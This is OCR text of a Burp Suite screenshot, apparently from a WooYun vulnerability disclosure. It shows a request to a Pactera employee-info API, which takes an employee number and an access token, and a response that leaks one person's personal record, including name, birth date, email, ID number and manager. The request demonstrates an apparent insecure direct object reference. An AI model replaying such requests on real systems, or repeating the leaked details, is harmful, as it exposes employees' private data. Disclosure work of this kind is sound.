 Burp Suite Professional v1.6.18 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://openapi.pactera.com:90 ?
Request
Raw Params Headers Hex
GET
/employee/getinfo?access_token=B5ZTyvlXijVQMjAxNGEZoxzIpjX%2F%2F8m471D%2BiI%2FAw0%3D&EMPLOY
EE_NUMBER=P0000001 HTTP/1.1
Host: openapi.pactera.com:90
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/json
Referer: http://flow.pactera.com/PersonInfoUpdate/Home/Oldworkflow
Origin: http://flow.pactera.com
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Origin: http://flow.pactera.com
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: PUT,POST,GET,DELETE,OPTIONS
X-Powered-By: 3.2.1
Content-Type: application/json
Content-Length: 1456
Access-Control-Expose-Headers: api-version, content-length, content-md5, content-type,
date, request-id, response-time
Date: Thu, 16 Jul 2015 09:16:19 GMT
Connection: keep-alive
{"readyState":4,"responseText":{"error":"","error_description":"","result":[{"EMPLOYEE_NAM
E":"Maxwell
Lowrey","BORNDAY":"1951-05-05T00:00:00.000Z","SEX":"M","E_MAIL":"ross.lowrey@pactera.com",
"NATIONAL_IDENTIFIER":"□□","SCHOOL":null,"SPECIALITY":null,"MARIAL_STATUS":"□□","IDCARD_NO
":"320197573","FIRST_WORKING_DATE":"1996-02-08T00:00:00.000Z","POLITY_TYPE":null,"MOBILE_N
UMBER":null,"PHONE_NUMBER":null,"EMPLOYEE_CLIENT_EMAIL":"NONE","ADDRESS":null,"Column15":"
320197573","PRIVATE_EMAIL":null,"HIRE_DATE":"1996-02-08T00:00:00.000Z","DEPARTMENT_ID":"D0
026970","DEPARTMENT_NAME":"GBG4_ISUCMU_TS-COE-BSS/OSS","ccc":"5402080000","MANAGER_NUMBER"
:"P0000039","MANAGER_NAME":"Matthew
Goodlet","POSITION_CN_NAME":"□□□□","POSITION_EN_NAME":"Sr.
Mgr","IsOnsite":"Y","HIGHEST_EDUCATION_CODE":null,"HIGHEST_EDUCATION_LEVEL":null,"WORK_LOC
ATION":"□□□□","WORK_LOCATION_CODE":"AUSTRALIA","CLIENT_NAME":"iiNet","CLIENT_NAME_CODE":"1
0152","LEGAL_ENTITY_ID":"1017","LEGAL_ENTITY_NAME":"Pact Tech Australia
Pty.Ltd.","LE_DETAIL_ID":"1017","LE_DETAIL_NAME":"Pact Tech Australia
Pty.Ltd.","OFFICE_LOCATION_ID":null,"OFFICE_LOCATION_ADDRESS":null,"CONTRIB_AREA_CHN":null
,"HWS_HUKOU_CITY":null,"WSEDUTYPE":null,"WSSECMAJOR":null,"COUNTRY":"SGP","NATIONAL_ID_TYP
E":"FI","LOCATION":"AUSTRALIA","WS_WRK_LOC_CODE":"□□□□","HOME_NUMBER":null,"HWS_ADDRESS_NO
W":null,"HWS_ADDRESS_HUK":null,"EDUCATION_DATE_TO":null}]},"status":100,"statusText":"succe
www.wooyun.org